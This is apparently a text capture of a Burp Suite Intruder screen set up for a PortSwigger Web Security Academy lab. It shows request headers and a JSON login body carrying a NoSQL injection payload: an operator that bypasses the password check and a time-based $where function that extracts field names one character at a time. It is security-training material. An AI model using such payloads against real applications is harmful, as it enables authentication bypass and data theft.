 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6600d8049f2b72804ed06900ef0098.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
7 Accept-Language: es
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/json
11 Accept: */*
12 Origin: https://0a6600d8049f2b72804ed06900ef0098.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a6600d8049f2b72804ed06900ef0098.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "username": "carlos",
22 "password": { "$ne": "testing" },
23 "$where": "function(){ if(Object.keys(this)[4].match('^.{§0§}§a§.*')) sleep(5000); }"
24 }
25
26